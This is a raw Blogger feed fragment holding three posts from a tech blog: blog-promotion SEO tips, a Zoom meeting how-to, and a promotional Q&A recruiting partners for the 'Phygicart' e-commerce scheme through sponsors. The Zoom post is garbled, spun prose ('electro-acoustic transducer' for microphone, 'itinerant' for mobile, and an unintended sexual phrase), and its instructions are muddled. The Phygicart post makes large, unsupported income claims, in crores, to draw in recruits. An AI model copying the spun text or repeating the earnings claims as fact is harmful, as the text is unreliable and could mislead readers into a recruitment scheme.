large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EOptimize your website for search engines by including relevant keywords in your blog post titles, meta descriptions, and throughout the content.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBuild backlinks to your website by guest \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Blogger_(service)\" target=\"_blank\"\u003Eblogging\u003C\/a\u003E on other websites, or by reaching out to other bloggers and asking them to link to your blog.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMake sure your website is mobile-friendly, as many people use their mobile devices to search for information online.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EUse social media to promote your blog and attract more visitors to your website.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EUse Google Analytics to track your website's performance and see which blog posts are getting the most traffic.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EKeep your content fresh and up-to-date by regularly publishing new blog posts and updating old ones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECreate a sitemap and submit it to the Google search console for more visibility.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECreate a Google my business and list your blog, this will give you more visibility.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ERemember, it takes time and patience to improve your blog's search engine ranking, and you may not see results overnight.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.leetechy.com\/feeds\/2831388216140050833\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.leetechy.com\/2023\/01\/how-to-promote-your-blog-how-to-promote.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/2831388216140050833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/2831388216140050833"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.leetechy.com\/2023\/01\/how-to-promote-your-blog-how-to-promote.html","title":"How to promote your Blog? How to promote blog on Google?"}],"author":[{"name":{"$t":"LeeTechy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03468474001978582769"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDzUtxXjrozYM588-nXT7n2Gy_HZAn_2hw06AyZbJDi2Zz6IERiAMCbQ-0isGIC9Ga1uXCpeLbIjy_7NSxqvvLygrvXQFRVz3hjWPWkRRU2lza1AUiOjaTYCrHW21lRwvqovFqAa3r4DJAXnastE4Ktas-QTjUm0qUrNx-VT8JYIIYQ589-Af_CD3I\/s72-w640-h172-c\/LeeTechy%20(1).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8891320736374897346.post-6767395237155929857"},"published":{"$t":"2022-08-01T20:26:00.008+05:30"},"updated":{"$t":"2023-02-06T20:18:01.338+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mobile Apps"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zoom App"}],"title":{"type":"text","$t":"Zoom Meeting mein join kaise karein \/ How to Use the Zoom App \/ How to join zoom meeting-Basic Steps"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u0026nbsp;Zoom Meeting mein join Kaise karein \/ How to Use the Zoom App \/ How to join zoom meeting-Basic Steps\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPsYwwPCYMJm5JG3QzD9nIf26DVkeYNg6Udcq-Ki-FQv5va4nu8X4qFpygfR9NZST3h7zsgoch1IpjjA3JXN7tS7KWyWm_XDKkLhI8CkpiFY3pfl4oLmsxfe4lxAt7XncJg9TX9RRXWYpxJM9s-X8n_kwD2Siyhsb39QmQoLgU1QAt8r9pnf0VvddY\/s1280\/How%20to%20join%20zoom%20meeting-Basic%20Steps.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"How to Use the Zoom App\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPsYwwPCYMJm5JG3QzD9nIf26DVkeYNg6Udcq-Ki-FQv5va4nu8X4qFpygfR9NZST3h7zsgoch1IpjjA3JXN7tS7KWyWm_XDKkLhI8CkpiFY3pfl4oLmsxfe4lxAt7XncJg9TX9RRXWYpxJM9s-X8n_kwD2Siyhsb39QmQoLgU1QAt8r9pnf0VvddY\/w640-h360\/How%20to%20join%20zoom%20meeting-Basic%20Steps.jpeg\" title=\"How to Use the Zoom App\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ch1\u003EHow to Use the Zoom App\u0026nbsp;\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow To Use The Zoom App\u0026nbsp;\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIn this Blog, I actually have explained zoom conferences. 1st of all, you have got to put in the Zoom app on your mobile by language with any of your Email IDs or through social media.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EClearly, you may perceive the fundamental steps to managing a zoom meeting. simply you may learn from this video. you may get additional informative zoom videos sooner. 1st of all, you wish to put it in Zoom App.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EOnce the Host schedules a gathering, they'll send the zoom invite link through any of your social media. From your social media, you simply ought to click the clickable blue link, the earlier the host starts the meeting you may be joined them too. If the Host failed to begin the meeting you have got to attend thereupon opened the window until the host begins the meeting, you must not leave the window.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWhen the Host begins the meeting you'll be able to see a black window start obtaining \"Opening\", once the meeting opened, you'll be able to see the participants begin increasing from the lowest left-most corner of your itinerant.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EOnce you joined the meeting, 1st of all, you'll be able to see a tab written \"wifi or cellular\", you have got to faucet thereon, then solely the sound of the meeting is often listened to. shortly after the sound starts, the next step you must shut down your electro-acoustic transducer. so your close sounds will not disturb the meeting. The host conjointly has the correct to mute all the participants.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIn some cases, the Host itself mutes the participant's electro-acoustic transducer. therefore currently your meeting started. that point if you wished to understand WHO all joined the meeting, you'll be able to click the correct bottom corner of your mobile screen, wherever you'll be able to see a tab written \"Participants\", If you simply click thereon, you may get the list of participants by their names. From there you furthermore might see whose electro-acoustic transducer and video in turned on or off. you'll be able to click any of your participants' names, to talk thereupon specific participant.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIf you wish to talk with everybody, within the chat box you'll be able to see a tiny low-down arrow close to the name of the participants with whom you were chatting, you'll be able to click on the down arrow, and from there you'll be able to select \"Everyone\", and you'll be able to begin to talk with everybody.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThe next methodology to talk with participants of everybody, you'll be able to click on \"More\", wherever you'll be able on the correct bottom corner of your mobile screen. By clicking \"more\" you'll be able to see the \"Chat\" choice, click on the chat and from there conjointly you'll be able to take select participants or everybody.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWhether you chat with the participants or everybody, you can't see your chat on your zoom screen, however, others will see the message. If the host or alternative participants did kind something on their chat box, you'll be able to see it on your mobile screen.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EClicking on \"More\" you'll be able to select any of the emojis conjointly are going to be sent to the mobile screen. If you wished to indicate any sign sort of a Raise hand, clap, or no matter check in between conferences you'll be able to have intercourse by clicking on \"more\", which is visible within the down bottom right corner of your mobile screen.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EHow are you able to take part in a Zoom meeting on your mobile app?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFirst of all, Open your Zoom mobile app.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EYou can be a part of a gathering mistreatment one among the Below mentioned methods:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1. Click be a part of a gathering if you wish to hitch while not the language in. ...\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E2. Enter the meeting ID range and your show name. ...\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETo get the audio of the meeting you have got to faucet on the local area network or cellular.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESelect the speaker icon you'd wish to connect audio and\/or video and f\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.leetechy.com\/feeds\/6767395237155929857\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.leetechy.com\/2022\/08\/zoom-meeting-mein-join-kaise-karein-how.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/6767395237155929857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/6767395237155929857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.leetechy.com\/2022\/08\/zoom-meeting-mein-join-kaise-karein-how.html","title":"Zoom Meeting mein join kaise karein \/ How to Use the Zoom App \/ How to join zoom meeting-Basic Steps"}],"author":[{"name":{"$t":"LeeTechy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03468474001978582769"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPsYwwPCYMJm5JG3QzD9nIf26DVkeYNg6Udcq-Ki-FQv5va4nu8X4qFpygfR9NZST3h7zsgoch1IpjjA3JXN7tS7KWyWm_XDKkLhI8CkpiFY3pfl4oLmsxfe4lxAt7XncJg9TX9RRXWYpxJM9s-X8n_kwD2Siyhsb39QmQoLgU1QAt8r9pnf0VvddY\/s72-w640-h360-c\/How%20to%20join%20zoom%20meeting-Basic%20Steps.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8891320736374897346.post-1622986972451926989"},"published":{"$t":"2022-07-14T20:57:00.076+05:30"},"updated":{"$t":"2023-09-21T20:31:03.683+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Phygicart"}],"title":{"type":"text","$t":"Phygicart E-Commerse Business? What is Phygicart?"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EPhygicart E-Commerse Business? What is Phygicart?\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4xGWon81mji_h4cSL1t4s9JFA0dmkflZ1v9Rk4n1QR9I-d8QW0ZHI0p1VLxjmIPfmUK3Tucue042MvqX_GyNtsSvv7z61YSCWKD2zQvHa7y9IPkmBqMQvp9WJ6snGcM592xQT8tnUgWPtpArZI0jLYqRWf5tGYMJX08y8ANecWHwUgbtVEyKCmWc7\/s4640\/IMG_20220527_124511.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cimg alt=\"Phygicart E-Commerse Business? What is Phygicart?\" border=\"0\" data-original-height=\"3472\" data-original-width=\"4640\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4xGWon81mji_h4cSL1t4s9JFA0dmkflZ1v9Rk4n1QR9I-d8QW0ZHI0p1VLxjmIPfmUK3Tucue042MvqX_GyNtsSvv7z61YSCWKD2zQvHa7y9IPkmBqMQvp9WJ6snGcM592xQT8tnUgWPtpArZI0jLYqRWf5tGYMJX08y8ANecWHwUgbtVEyKCmWc7\/w640-h478\/IMG_20220527_124511.jpg\" title=\"Phygicart E-Commerse Business? What is Phygicart?\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhat is Phygicart? \/ Business Opportunities\u003C\/span\u003E\u003C\/h2\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 34.24px;\"\u003E1. \u003Cb\u003EDo You know What is Phygicart?\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: large; text-align: justify;\"\u003EPhygicart E-Commerse Business–This is one of the most popular E-commerce shopping platforms similar to Amazon and\nFlipkart. You can do shopping as well as you can become a partner of this business.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003E2. \u003Cb\u003EWhat can I gain from being a part of Phygicart?\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: large;\"\u003EWhenever you do purchase the\nproducts you need to touch 100 SV, through this e-commerce platform, you can also get your\nown partner store to do business along with the products.\u0026nbsp;Great business Opportunity for you.\u003C\/span\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003E3. \u003Cb\u003EHow does\nPhygicart earn me?\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: large;\"\u003EYou will earn by marketing the company website then the company will share the profit\nshare of the business done through the partner store that you receive. Which means you can earn by promoting your partner stores.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003E\u003Cb\u003E4. Has anyone received\nincome yet?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: large;\"\u003EDefinitely, many people already enjoying their income. The company is making up an income for lakhs of\npeople in Kerala and even in other states of India too every day.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: large;\"\u003EAt present, there are approximately more than 100\u0026nbsp; people in the company\nwho have achieved from Rs 1 crore to Rs 4.5 crore. There are almost 114 and above people who\nearn between Rs 50 lakh and Rs 1 crore.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe reality is that Phygicart already generated\nrevenue of Rs 256 crore for the company's affiliates in the last four years which differentiates Phygicart from all the other leading companies in the world.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003E\u003Cb\u003E5. Can we be able\nto know someone who is receiving income?\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOf course, you can surely meet them too. Because huge numbers of the common people of our little Kerala, who associated with\u0026nbsp; Phygicart and succeeded, achieved Awards and Rewards\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj8hkd10RSxyEu60b2quT48nxCxaTlbK2Xhu9Zz5x8tFmlFIOpWLgRF1tldA6hWgx00ZBr5RyaZAy38WawfHPrrmggvUUjWXA47oCMM3isbMuYs5ROB0ivKgJrFFhlzwxfk-zfSVaMuou2go8OZHH_NULTex_3NjIIyI4DsqrZsRiQnBFHhDh43sp_\/s4640\/IMG_20220527_113833.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg alt=\"What is Phygicart? \/ Business opportunities\" border=\"0\" data-original-height=\"3472\" data-original-width=\"4640\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj8hkd10RSxyEu60b2quT48nxCxaTlbK2Xhu9Zz5x8tFmlFIOpWLgRF1tldA6hWgx00ZBr5RyaZAy38WawfHPrrmggvUUjWXA47oCMM3isbMuYs5ROB0ivKgJrFFhlzwxfk-zfSVaMuou2go8OZHH_NULTex_3NjIIyI4DsqrZsRiQnBFHhDh43sp_\/w640-h478\/IMG_20220527_113833.jpg\" title=\"What is Phygicart? \/ Business opportunities\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat is Phygicart? \/ Business opportunities\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003E\u003Cb\u003E6. How can we associate with Phygicart Business?\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: large;\"\u003EYou Can\nbe part of the company through any sponsor, which can be your friend or relative who is currently affiliated with the\ncompany. You just need to arrange documents like a bank account, KYC Document, and pan card.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003E\u003Cb\u003E7. How long should I\nwork on it?\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou can work with Phygicart along with whatever work you are involved with in your daily life.\nYou can keep this business part-time or full-time.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; font-family: georgia; font-size: large; line-height: 107%;\"\u003E\u003Cb\u003E8. Is there any kind of educational\nqualification or age limit?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOf course, the company does not put any eligibility to any such\nstandards. No educational qualification or age limit is a barrier for you to\nwork in Phygicart. Any person who has completed 18 years of age can do this.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" 